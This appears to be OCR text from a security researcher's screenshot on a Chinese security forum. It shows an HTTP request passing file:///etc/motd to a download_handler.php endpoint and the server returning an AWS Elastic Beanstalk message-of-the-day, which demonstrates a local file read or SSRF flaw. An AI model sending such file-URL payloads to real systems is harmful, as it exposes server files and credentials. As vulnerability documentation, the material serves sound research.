 Request
Raw Params Headers Hex
GET /downloadcallback/download_handler.php?path=file:///etc/motd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ORG19088=
dFRk5VbjRjUT09--6b15cb6f8c58b8059a50af7322f9ee4e93530f07;
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: max-age=31536000
Content-disposition: attachment; filename=
Content-Type: application/pdf;application/x-www-form-urlencoded
Date:
Expire
Referrer-Policy:
Server: Apache
Vary: Accept-Encoding
Content-Length: 760
Connection: Close
ElasticBeanstalk
Amazon Linux AMI
This EC2 instance is managed by AWS Elastic Beanstalk. Changes made via SSH
WILL BE LOST if the instance is replaced by auto-scaling. For more information
on customizing your Elastic Beanstalk environment, see our documentation here:
http://docs.aws.amazon.com/elasticbeanstalk/latest/dg/customize-containers-ec2.html
file:///etc/motd
先知社区